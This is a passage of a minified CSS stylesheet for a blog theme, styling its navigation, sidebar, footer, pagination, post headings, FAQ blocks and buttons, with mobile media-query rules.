auto}.con{width:45px;display:block}.con1{font-size:42px;color:#d3d3d3}.row{margin-right:0!important;margin-left:0!important}img{max-width:100%;height:auto}header{padding:20px 0;box-shadow:2px 2px 5px #e3e3e3;border-bottom:1px solid #ddd}header .navigation{z-index:99}header .navigation .mobileToggle{display:none}header .navigation ul{display:flex;list-style:none;margin-left:11%;padding:0}header .navigation ul li{position:relative}header .navigation a{display:block;color:#000;padding:0 15px;font-size:17px}header .navigation li .fa{color:#46d3f5!important}header .navigation ul.sub-menu{display:none;position:absolute;z-index:99;background:#d2d2d2;min-width:100%;width:max-content;color:#fff}header .navigation li.menu-item-has-children:hover ul.sub-menu{display:block}header .navigation ul.sub-menu li a:hover{display:block;background:#f63838;color:#fff}header .navigation li.menu-item-has-children>a::after{content:"\f0d7";font-family:'FontAwesome';display:inline-flex;color:#fff;padding-left:10px}.post-details a{text-decoration:none;color:#000}.post-single{margin-bottom:20px;border-bottom:1px solid #d8d7d7;padding:10px 0}.post-single h2{font-size:22px;font-weight:700}.post-single p{font-size:15px}.sidebar{padding:20px 0}.trending2{padding:40px 0;border-bottom:3px solid #efefef;display:block}.sidebar h3{font-size:22px;padding:10px;background:#f63838;color:#fff}.sidebar ul{list-style:none;padding:0}.sidebar a{display:block;color:#212529;padding-top:5px;padding-left:2px;margin-bottom:5px;text-decoration:none;border-bottom:1px solid #4dade2}.sidebar a:hover{background:#d8f1ff}.wp-block-social-link{display:inline-flex;border-radius:9999px;transition:transform .1s ease;height:auto}footer{padding-top:60px;background:#1b1b1b;border-top:2px solid #5d5d5d}footer h3{font-size:22px;margin-bottom:25px;color:#fff;font-weight:600}footer p{color:#cecece;text-align:justify}footer ul{list-style:none;padding:0}footer ul li{margin-bottom:10px}footer ul a{color:#cecece;text-decoration:none}footer a:hover{text-decoration:none!important;color:#26ace2!important}footer .FooterWidget-title{color:#fff;font-size:20px;font-weight:700}.copyright{background:#f63838;color:#fff;padding:10px}.newsletter-form{margin-top:20px;padding:15px;background:#f9bf12;color:#fff}.tnp.tnp-subscription label{color:#cecece}.newsletter-form h3{color:#fff}.pagination_nav{background:#000;width:max-content;margin:0 auto;padding:5px 0;border-radius:20px;box-shadow:0 0 2px;border:1px solid #000}.pagination_nav a.page-numbers{padding:5px 10px;color:#fff}span.page-numbers.current{background:#f63838;color:#fff;border:5px solid #fff;padding:10px 15px;border-radius:50%}a.prev.page-numbers,a.next.page-numbers{padding:10px 15px;border-radius:20px}.home-inner-content,.single-inner,.sidebar{padding:0 10px 20px}.single-inner img{max-width:100%;height:auto;padding:10px 0}.single-inner .featuredImage img{width:100%;height:auto}.single-inner p.postMeta,.single-inner p.postMeta a{padding:0;margin:0;font-size:15px;color:#276286}.single-inner p.postMeta strong{color:#276286}.featured{border-bottom:3px solid #efefef}.sidebar h2,.featured-item-small h2{font-size:19px!important}.home-inner-content h2{font-size:22px}.home-inner-content h3,.sidebar aside h3{margin-bottom:20px;border-bottom:2px solid #fff}.single-outer .sidebar aside h3{background-color:#f63838;color:#fff;margin-left:-10px;margin-right:-10px;padding:15px}.sidebar aside .row,.home-inner-content .featured .featured-item-small,.latest-item{margin-bottom:10px}.latest-item{border-bottom:1px solid #efefef}.blog-list-inner a,.blog-list-inner a:hover{text-decoration:none}.blog-list-inner p{color:#212529;word-break:break-word}.blog-list-inner h2{color:#212529;word-break:break-word;font-size:22px}.post-categories{list-style-type:none;margin-bottom:0}.blog-list-inner .blog-single{padding:10px;margin-bottom:20px}.single-inner table th{background:#59b1c3}.single-inner table td{border:1px solid #59b1c3;padding:10px}.single-inner table tr:nth-child(odd){background:#f0f9fb}.single-outer .sidebar{background:#52b1c312}.single-outer .sidebar aside{border-bottom:2px solid #fff}.single-outer .sidebar ul{list-style:none;padding:0}.single-outer .sidebar a{padding:10px;display:block;text-decoration:none;color:#212529;background-size:200% 100%;background-image:linear-gradient(to right,#52b1c300 50%,#fff 50%);transition:background-position 1s;border-bottom:1px solid #59b1c3}.single-outer .sidebar a:hover{background:#fff;background-position:-100% 0}.blog-list-inner,.single-outer{padding:0 30px}.crp_related{background:#f0f9fb;padding:20px}.single-outer .postComment{padding:20px 10%;background:#f0f9fb}.alignleft,.alignright{display:inline-flex;padding:10px 20px;margin:10px;background:#4dade2}.alignleft a,.alignright a{text-decoration:none;color:#fff}textarea,input{max-width:100%}p.quick-details-strip{text-align:center}p.quick-details-strip a{background-color:#4c4c4c;border:1px solid rgb(235,235,237);border-radius:5px;color:#fff;display:inline-block;font-size:17px;padding:10px 15px;text-decoration:none;transition-duration:80ms,80ms,80ms;margin:10px}a{color:#002375;text-decoration}a:hover{color:#002375;text-decoration:underline}.smd a{color:#000}.lv a{color:#000}.single-inner h2{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:36px;background:rgb(187,11,11);background:linear-gradient(62deg,rgba(187,11,11,1) 0%,rgba(238,16,16,1) 46%,rgba(187,11,11,1) 100%);padding-bottom:16px}.single-inner h2:hover{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:36px;background:rgb(187,11,11);background:linear-gradient(62deg,rgba(238,16,16,1) 0%,rgba(187,11,11,1) 46%,rgba(238,16,16,1) 100%);padding-bottom:16px}.single-inner h3{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:28px;background:rgb(187,11,11);background:linear-gradient(62deg,rgba(187,11,11,1) 0%,rgba(238,16,16,1) 46%,rgba(187,11,11,1) 100%);line-height:30px;padding-bottom:16px}.single-inner h3:hover{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:28px;background:rgb(187,11,11);line-height:30px;padding-bottom:16px;background:linear-gradient(62deg,rgba(238,16,16,1) 0%,rgba(187,11,11,1) 46%,rgba(238,16,16,1) 100%)}.single-inner p,li{font-size:19px;word-wrap:break-word;line-height:35px;color:#000;padding:5px 0}.single-inner ul{margin-left:0}.single-inner ul li{padding:6px 10px 6px 10px;margin:0 0 .7rem;position:relative;border:none;margin-bottom:15px;text-align:left;list-style:none}.single-inner ul li:hover{padding:6px 10px 6px 10px;margin:0 0 .7rem;position:relative;border:none;margin-bottom:15px;text-align:left;list-style:none;background-color:#ffbaba}.rank-math-answer{padding:30px;color:#000;font-size:19px}.single-inner ul li::before{content:'\f00c';font:24px / 26px FontAwesome;color:#f63838;position:absolute;left:-45px;top:3px;padding:6px 10px 6px 10px}.single-inner ul li:hover::before{content:'\f00c';font:24px / 26px FontAwesome;color:#fff;position:absolute;left:-45px;top:3px;background:#f63838;transform:scale(1.1);box-shadow:0 0 15px #d3d3d3;padding:6px 10px 6px 10px}.rank-math-question{font-size:22px!important;text-align:left!important}.btn-blog{padding:20px 88px!important;color:#fff!important;background:rgb(246,163,0);background:linear-gradient(0deg,rgba(246,163,0,1) 39%,rgba(248,201,84,1) 65%);border-radius:45px;text-align:center;margin-bottom:50px;margin-top:30px}.btn-blog:hover{padding:20px 88px;color:#fff!important;background:rgb(248,201,84);background:linear-gradient(0deg,rgba(248,201,84,1) 37%,rgba(246,163,0,1) 67%);border-radius:45px;-webkit-box-shadow:0 12px 18px -9px rgba(0,0,0,.73);-moz-box-shadow:0 12px 18px -9px rgba(0,0,0,.73);box-shadow:0 12px 18px -9px rgba(0,0,0,.73);text-align:center;margin-bottom:50px;margin-top:30px}.btn-blog a{color:#fff}.btn-blog:hover a{color:#000}.postComment{display:none}@media only screen and (min-width :320px) and (max-width :767px){.box-layout{width:100%}.logo{width:55%;margin-right:0%}nav{margin:0}nav ul{padding:0;margin-top:50px;list-style:none;position:relative}nav ul li{display:block;background-color:#FF4649}nav a{display:block;padding:0 10px;color:#FFF;font-size:20px;line-height:60px;text-decoration:none}nav a:hover{background-color:#333}nav ul ul{display:none;position:relative;top:-60px;z-index:9999}nav ul li:hover>ul{display:inherit}nav ul ul li{width:100%;float:none;display:list-item;position:relative}nav ul ul ul li{position:relative;top:-60px;left:230px}nav ul ul li{border:1px solid #fff}li>a:after{content:'▼'}li>a:only-child:after{content:''}p.quick-details-strip a{display:block}header .navigation ul{display:none;position:fixed;background:#54c2ff;z-index:99;right:0;top:-26px;bottom:0;padding-top:30px;width:60%}header .navigation .mobileToggle{display:none;float:right}header .navigation li .fa{color:#ffffff!important}header .navigation ul.sub-menu{display:block!important;position:relative;background:unset;padding-left:10%}header .navigation .mobileToggle{display:block}.blog-list-inner,.single-outer{padding:0 10px}.trending2{padding:40px 0;border-bottom:3px solid #efefef;display:none}.h1,h1{font-size:26;line-height:35px}.single-inner h2{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:26px;background:rgb(187,11,11);background:linear-gradient(62deg,rgba(187,11,11,1) 0%,rgba(238,16,16,1) 46%,rgba(187,11,11,1) 100%);padding-bottom:16px}.single-inner h2:hover{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:26px;background:rgb(187,11,11);background:linear-gradient(62deg,rgba(238,16,16,1) 0%,rgba(187,11,11,1) 46%,rgba(238,16,16,1) 100%);padding-bottom:16px}.single-inner h3{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:20px;background:rgb(187,11,11);background:linear-gradient(62deg,rgba(187,11,11,1) 0%,rgba(238,16,16,1) 46%,rgba(187,11,11,1) 100%);line-height:30px;padding-bottom:16px}.single-inner h3:hover{text-align:center;padding:10px 30px;border-radius:45px;color:#fff;font-size:20px;background:rgb(187,11,11);line-height:30px;padding-bottom:16px;background:linear-gradient(62deg,rgba(238,16,16,1) 0%,rgba(187,11,11,1) 46%,rgba(238,16,16,1) 100%)}.single-inner p,li{font-size:17px;word-wrap:break-word;line-height:35px;color:#000;padding:5px 0}.single-inner ul{margin-left:0}.single-inner ul li{padding:6px 10px 6px 10px;margin:0 0 .7rem;position:relative;border:none;margin-bottom:15px;text-align:left;list-style:none}.single-inner ul li:hover{padding:6px 10px 6px 10px;margin:0 0 .7rem;position:relative;border:none;margin-bottom:15px;text-align:left;list-style:none;background-color:#ffbaba}.rank-math-answer{padding:30px;color:#000;font-size:17px}.single-inner ul li::before{content:'\f00c';font:24px / 26px FontAwesome;color:#f63838;position:absolute;left:-45px;top:3px;padding:6px 10px 6px 10px}.single-inner ul li:hover::before{content:'\f00c';font:24px / 26px FontAwesome;color:#fff;position:absolute;left:-45px;top:3px;background:#f63838;transform:scale(1.1);box-shadow:0 0 15px #d3d3d3;padding:6px 10px 6px 10px}.rank-math-question{font-size:22px!important;text-align:left!important}.btn-blog{padding:15px 28px!important;color:#fff!important;background:rgb(246,163,0);background:linear-gradient(0deg,rgba(246,163,0,1) 39%,rgba(248,201,84,1) 65%);border-radius:45px;text-align:center;margin-bottom:50px;margin-top:30px}.btn-blog:hover{padding:15px 28px!important;color:#fff!important;background:rgb(248,201,84);background:linear-gradient(0deg,rgba(248,201,84,1) 37%,rgba(246,163,0,1) 67%);border-radius:45px;-webkit-box-shadow:0 12px 18px -9px rgba(0,0,0,.73);-moz-box-shadow:0 12px 18px -9px rgba(0,0,0,.73);box-shadow:0 12px 18px -9px rgba(0,0,0,.73);text-align:center;margin-bottom:50px;margin-top:30px}.btn-blog a{color:#fff}.btn-blog:hover a{color:#000}}.captcha-image svg{padding:5px;width:35px!important;height:35px!important}.searchandfilter{padding-top:20px}.searchandfilter li{list-style:none;display:inline-block;padding-right:0px!important}.custom-logo{max-width:75%}